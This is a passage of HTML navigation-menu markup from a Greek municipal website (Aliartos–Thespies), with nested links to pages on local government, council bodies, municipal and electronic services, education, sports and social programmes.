							<li id="menu-item-15229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15229"><a title="Aρχική" href="https://www.aliartos.gov.gr/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Aρχική</a></li>
<li id="menu-item-15263" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15263"><a title="Ανακοινώσεις" href="https://www.aliartos.gov.gr/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Ανακοινώσεις</a></li>
<li id="menu-item-16498" class="menu-item menu-item-type-taxonomy menu-item-object-etn_category menu-item-16498"><a title="Εκδηλώσεις" href="https://www.aliartos.gov.gr/etn_category/events/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Εκδηλώσεις</a></li>
						</ul>
											</div>
					<div class="right-column pull-right clearfix">
						<ul class="info-list clearfix">
														
													</ul>
						
											</div>
				</div>
			</div>
		</div>
				
		<!-- header-lower -->
		<div class="header-lower">
			<div class="auto-container">
				<div class="outer-box clearfix">
					<div class="logo-box pull-left">
						<figure class="logo"><a href="https://www.aliartos.gov.gr/" title="Δήμος Αλιάρτου Θεσπιέων"><img src="https://www.aliartos.gov.gr/wp-content/uploads/2017/04/logo-munic.bmp" alt="logo" style="" /></a></figure>
					</div>
					<div class="menu-area clearfix pull-right">
						<!--Mobile Navigation Toggler-->
						<div class="mobile-nav-toggler">
							<i class="icon-bar"></i>
							<i class="icon-bar"></i>
							<i class="icon-bar"></i>
						</div>
						<nav class="main-menu navbar-expand-md navbar-light">
							<div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
								<ul class="navigation clearfix">
									<li id="menu-item-15227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-15227 dropdown"><a title="Aρχική" href="https://www.aliartos.gov.gr/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Aρχική</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3673"><a title="Γενικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b5%ce%bd%ce%b7%ce%bc%ce%ad%cf%81%cf%89%cf%83%ce%b7-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%cf%8e%ce%bd/%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83%cf%80%ce%b9/">Γενικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων</a></li>
	<li id="menu-item-3674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3674 dropdown"><a title="Ιστορικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83-2/">Ιστορικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a title="Δ.Ε. Αλιάρτου" href="https://www.aliartos.gov.gr/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83/">Δ.Ε. Αλιάρτου</a></li>
		<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a title="Δ.Ε. Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b4-%ce%b5-%ce%b8%ce%b5%cf%83%cf%80%ce%b9%ce%ad%cf%89%ce%bd/">Δ.Ε. Θεσπιέων</a></li>
	</ul>
</li>
	<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a title="Διοικητικές μεταβολές του Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%bf%ce%b9%ce%ba%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b2%ce%bf%ce%bb%ce%ad%cf%82-%cf%84%ce%bf%cf%85-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac/">Διοικητικές μεταβολές του Δήμου Αλιάρτου – Θεσπιέων</a></li>
	<li id="menu-item-3676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3676 dropdown"><a title="Χρήσιμες Πληροφορίες" href="https://www.aliartos.gov.gr/%cf%87%cf%81%ce%ae%cf%83%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%bb%ce%b7%cf%81%ce%bf%cf%86%ce%bf%cf%81%ce%af%ce%b5%cf%82/">Χρήσιμες Πληροφορίες</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3677"><a title="Συγκοινωνίες" href="https://www.aliartos.gov.gr/%cf%83%cf%85%ce%b3%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b5%cf%82/">Συγκοινωνίες</a></li>
		<li id="menu-item-3678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3678"><a title="Ομιλίες – Δράσεις – Ενέργειες 2015 – 2019" href="https://www.aliartos.gov.gr/%ce%bf%ce%bc%ce%b9%ce%bb%ce%af%ce%b5%cf%82-%ce%b4%cf%81%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%ce%bd%ce%ad%cf%81%ce%b3%ce%b5%ce%b9%ce%b5%cf%82-2015-2019/">Ομιλίες – Δράσεις – Ενέργειες 2015 – 2019</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3679 dropdown"><a title="Διοικητικές Δομές" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%bf%ce%b9%ce%ba%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%bf%ce%bc%ce%ad%cf%82/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Διοικητικές Δομές</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a title="Δήμαρχος" href="https://www.aliartos.gov.gr/%ce%b4%ce%ae%ce%bc%ce%b1%cf%81%cf%87%ce%bf%cf%82/">Δήμαρχος</a></li>
	<li id="menu-item-9385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9385"><a title="Προεδρείο Δημοτικού Συμβουλίου – Αντιδήμαρχοι – Εντεταλμένοι Δημοτικοί Σύμβουλοι" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%ce%b5%ce%b4%cf%81%ce%b5%ce%af%ce%bf-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-%ce%b1%ce%bd%cf%84/">Προεδρείο Δημοτικού Συμβουλίου – Αντιδήμαρχοι – Εντεταλμένοι Δημοτικοί Σύμβουλοι</a></li>
	<li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3683 dropdown"><a title="Δημοτικό Συμβούλιο Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%bf-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83%cf%80%ce%b9%ce%ad%cf%89/">Δημοτικό Συμβούλιο Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a title="Σύνθεση Δ.Σ. 2024 -2026" href="https://www.aliartos.gov.gr/synthesis-ds-2024-2026/">Σύνθεση Δ.Σ. 2024 -2026</a></li>
		<li id="menu-item-3684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a title="Προσκλήσεις Συνεδριάσεων Δημοτικού Συμβουλίου Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/invitation_ds/">Προσκλήσεις Συνεδριάσεων Δημοτικού Συμβουλίου Δήμου Αλιάρτου – Θεσπιέων</a></li>
		<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a title="Αρμοδιότητες Δημοτικού Συμβουλίου" href="https://www.aliartos.gov.gr/%ce%b1%cf%81%ce%bc%ce%bf%ce%b4%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/">Αρμοδιότητες Δημοτικού Συμβουλίου</a></li>
	</ul>
</li>
	<li id="menu-item-3690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3690 dropdown"><a title="Δημοτική Επιτροπή  Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85/">Δημοτική Επιτροπή  Δήμου Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><a title="Σύνθεση Δημοτικής Επιτροπής  Δήμου Αλιάρτου – Θεσπιέων 2024 – 2026" href="https://www.aliartos.gov.gr/%cf%83%cf%8d%ce%bd%ce%b8%ce%b5%cf%83%ce%b7-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85/">Σύνθεση Δημοτικής Επιτροπής  Δήμου Αλιάρτου – Θεσπιέων 2024 – 2026</a></li>
		<li id="menu-item-3698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a title="Αρμοδιότητες Δημοτικής Επιτροπής" href="https://www.aliartos.gov.gr/%ce%b1%cf%81%ce%bc%ce%bf%ce%b4%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82/">Αρμοδιότητες Δημοτικής Επιτροπής</a></li>
		<li id="menu-item-15710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15710"><a title="Προσκλήσεις Δημοτικής Επιτροπής" href="https://www.aliartos.gov.gr/invitation_de/">Προσκλήσεις Δημοτικής Επιτροπής</a></li>
	</ul>
</li>
	<li id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a title="Συμβούλια Δημοτικών / Τοπικών Κοινοτήτων Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%b1-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%cf%84%ce%bf%cf%80%ce%b9%ce%ba%cf%8e%ce%bd-%ce%ba%ce%bf%ce%b9%ce%bd%ce%bf%cf%84%ce%ae/">Συμβούλια Δημοτικών / Τοπικών Κοινοτήτων Δήμου Αλιάρτου – Θεσπιέων</a></li>
	<li id="menu-item-14576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14576"><a title="Γενικός Γραμματέας" href="https://www.aliartos.gov.gr/gengram/">Γενικός Γραμματέας</a></li>
</ul>
</li>
<li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3704 dropdown"><a title="Δημοτικές Υπηρεσίες" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Δημοτικές Υπηρεσίες</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3706"><a title="Οργάνωση Υπηρεσιών Δήμου" href="https://www.aliartos.gov.gr/%ce%bf%cf%81%ce%b3%ce%ac%ce%bd%cf%89%cf%83%ce%b7-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%b9%cf%8e%ce%bd-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85/">Οργάνωση Υπηρεσιών Δήμου</a></li>
	<li id="menu-item-3705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3705 dropdown"><a title="Δημοτική Κοινωφελής Επιχείρηση Αλιάρτου" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%86%ce%b5%ce%bb%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%af%cf%81%ce%b7%cf%83%ce%b7-%ce%b1%ce%bb%ce%b9%ce%ac/">Δημοτική Κοινωφελής Επιχείρηση Αλιάρτου</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-10032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10032"><a title="Βρεφονηπιακός Σταθμός" href="https://www.aliartos.gov.gr/%ce%b2%cf%81%ce%b5%cf%86%ce%bf%ce%bd%ce%b7%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%cf%83%cf%84%ce%b1%ce%b8%ce%bc%cf%8c%cf%82/">Βρεφονηπιακός Σταθμός</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6286 dropdown"><a title="e-Υπηρεσίες" href="https://www.aliartos.gov.gr/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82-3/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">e-Υπηρεσίες</a>
<ul role="menu" class="submenu">
	<li id="menu-item-6287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6287"><a title="Δημοτολόγιο" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%bf/">Δημοτολόγιο</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6313"><a title="Ληξιαρχείο" href="https://www.aliartos.gov.gr/%ce%bb%ce%b7%ce%be%ce%b9%ce%b1%cf%81%cf%87%ce%b5%ce%af%ce%bf/">Ληξιαρχείο</a></li>
	<li id="menu-item-6312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6312"><a title="Μητρώο Αρρένων" href="https://www.aliartos.gov.gr/6291-2/">Μητρώο Αρρένων</a></li>
	<li id="menu-item-6311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6311"><a title="Πολιτικοί Γάμοι" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%b3%ce%ac%ce%bc%ce%bf%ce%b9/">Πολιτικοί Γάμοι</a></li>
	<li id="menu-item-6310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6310"><a title="Καθαριότητα" href="https://www.aliartos.gov.gr/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1/">Καθαριότητα</a></li>
	<li id="menu-item-6308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6308"><a title="Τεχνική Υπηρεσία" href="https://www.aliartos.gov.gr/%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b1/">Τεχνική Υπηρεσία</a></li>
	<li id="menu-item-6309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6309"><a title="Οικονομική Υπηρεσία" href="https://www.aliartos.gov.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b1/">Οικονομική Υπηρεσία</a></li>
	<li id="menu-item-6307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"><a title="Άδειες Καταστημάτων" href="https://www.aliartos.gov.gr/%ce%ac%ce%b4%ce%b5%ce%b9%ce%b5%cf%82-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">Άδειες Καταστημάτων</a></li>
</ul>
</li>
<li id="menu-item-3707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3707 dropdown"><a title="Πολίτες" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%af%cf%84%ce%b5%cf%82/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Πολίτες</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3709 dropdown"><a title="Αγροτικά Θέματα" href="https://www.aliartos.gov.gr/%ce%b1%ce%b3%cf%81%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Αγροτικά Θέματα</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a title="Γεωργικές – Κτηνοτροφικές πληροφορίες" href="https://www.aliartos.gov.gr/%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%ce%ac-%ce%ba%cf%84%ce%b7%ce%bd%ce%bf%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ac-%ce%bd%ce%ad%ce%b1/">Γεωργικές – Κτηνοτροφικές πληροφορίες</a></li>
		<li id="menu-item-3708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3708"><a title="Νέα – Ανακοινώσεις – Σεμινάρια" href="https://www.aliartos.gov.gr/%ce%bd%ce%ad%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%83%ce%b5%ce%bc%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%b1/">Νέα – Ανακοινώσεις – Σεμινάρια</a></li>
	</ul>
</li>
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3723 dropdown"><a title="Ασφαλιστικά &#038; Εργασιακά Θέματα" href="https://www.aliartos.gov.gr/%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b1%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Ασφαλιστικά &#038; Εργασιακά Θέματα</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-5739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5739"><a title="Εργασιακά Ζητήματα" href="https://www.aliartos.gov.gr/%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b1%ce%ba%ce%ac/">Εργασιακά Ζητήματα</a></li>
		<li id="menu-item-5738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5738"><a title="Ασφαλιστικά Ζητήματα" href="https://www.aliartos.gov.gr/%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%ce%b6%ce%b7%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Ασφαλιστικά Ζητήματα</a></li>
	</ul>
</li>
	<li id="menu-item-5586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5586 dropdown"><a title="Αθλητισμός" href="https://www.aliartos.gov.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-2/">Αθλητισμός</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3713"><a title="Αθλητισμός στο Δήμο μας" href="https://www.aliartos.gov.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Αθλητισμός στο Δήμο μας</a></li>
		<li id="menu-item-5587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5587"><a title="Αθλητικές Εγκαταστάσεις" href="https://www.aliartos.gov.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%b3%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82/">Αθλητικές Εγκαταστάσεις</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5588"><a title="Προγράμματα Άθληση για Όλους 2019-2020" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%ac%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%ac%ce%b8%ce%bb%ce%b7%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%8c%ce%bb%ce%bf%cf%85%cf%82/">Προγράμματα Άθληση για Όλους 2019-2020</a></li>
	</ul>
</li>
	<li id="menu-item-3748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3748 dropdown"><a title="Εκπαίδευση" href="https://www.aliartos.gov.gr/%ce%b5%ce%ba%cf%80%ce%b1%ce%af%ce%b4%ce%b5%cf%85%cf%83%ce%b7/">Εκπαίδευση</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a title="Σχολικές Μονάδες" href="https://www.aliartos.gov.gr/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%bf%ce%bd%ce%ac%ce%b4%ce%b5%cf%82/">Σχολικές Μονάδες</a></li>
		<li id="menu-item-6976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6976 dropdown"><a title="Σχολικές Επιτροπές" href="https://www.aliartos.gov.gr/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ad%cf%82-2/">Σχολικές Επιτροπές</a></li>
		<li id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3749"><a title="Επίσκεψη στα Σχολεία" href="https://www.aliartos.gov.gr/%ce%b5%cf%80%ce%af%cf%83%ce%ba%ce%b5%cf%88%ce%b7-%cf%83%cf%84%ce%b1-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%b1/">Επίσκεψη στα Σχολεία</a></li>
		<li id="menu-item-5758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5758"><a title="Μαθητές/τριες" href="https://www.aliartos.gov.gr/%ce%bc%ce%b1%ce%b8%ce%b7%cf%84%ce%ad%cf%82%cf%84%cf%81%ce%b9%ce%b5%cf%82/">Μαθητές/τριες</a></li>
	</ul>
</li>
	<li id="menu-item-5765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5765"><a title="Φοιτητής/τρια" href="https://www.aliartos.gov.gr/%cf%86%ce%bf%ce%b9%cf%84%ce%b7%cf%84%ce%ae%cf%82%cf%84%cf%81%ce%b9%ce%b1/">Φοιτητής/τρια</a></li>
	<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a title="Εθελοντισμός" href="https://www.aliartos.gov.gr/%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Εθελοντισμός</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a title="Nεολαία" href="https://www.aliartos.gov.gr/n%ce%b5%ce%bf%ce%bb%ce%b1%ce%af%ce%b1/">Nεολαία</a></li>
	<li id="menu-item-3719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3719"><a title="Κέντρο Διά Βίου Μάθησης" href="https://www.aliartos.gov.gr/%ce%ba%ce%ad%ce%bd%cf%84%cf%81%ce%bf-%ce%b4%ce%b9%ce%ac-%ce%b2%ce%af%ce%bf%cf%85-%ce%bc%ce%ac%ce%b8%ce%b7%cf%83%ce%b7/">Κέντρο Διά Βίου Μάθησης</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3715 dropdown"><a title="Κοινωνική Πολιτική" href="https://www.aliartos.gov.gr/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae/">Κοινωνική Πολιτική</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3717 dropdown"><a title="Βρεφονηπιακός Σταθμός – Παιδικοί Σταθμοί" href="https://www.aliartos.gov.gr/%ce%b2%cf%81%ce%b5%cf%86%ce%bf%ce%bd%ce%b7%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%cf%83%cf%84%ce%b1%ce%b8%ce%bc%cf%8c%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%84%ce%b1%ce%b8/">Βρεφονηπιακός Σταθμός – Παιδικοί Σταθμοί</a></li>
		<li id="menu-item-7673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7673 dropdown"><a title="Κέντρο Κοινότητας" href="https://www.aliartos.gov.gr/%ce%ba%ce%ad%ce%bd%cf%84%cf%81%ce%bf-%ce%ba%ce%bf%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1%cf%82-2/">Κέντρο Κοινότητας</a></li>
		<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a title="Βοήθεια στο Σπίτι" href="https://www.aliartos.gov.gr/%ce%b2%ce%bf%ce%ae%ce%b8%ce%b5%ce%b9%ce%b1-%cf%83%cf%84%ce%bf-%cf%83%cf%80%ce%af%cf%84%ce%b9/">Βοήθεια στο Σπίτι</a></li>
		<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a title="Κοινωνικό Παντοπωλείο" href="https://www.aliartos.gov.gr/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%ce%bd%cf%84%ce%bf%cf%80%cf%89%ce%bb%ce%b5%ce%af%ce%bf-2/">Κοινωνικό Παντοπωλείο</a></li>
		<li id="menu-item-3718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3718"><a title="Κ.Α.Π.Η." href="https://www.aliartos.gov.gr/%ce%ba-%ce%b1-%cf%80-%ce%b7/">Κ.Α.Π.Η.</a></li>
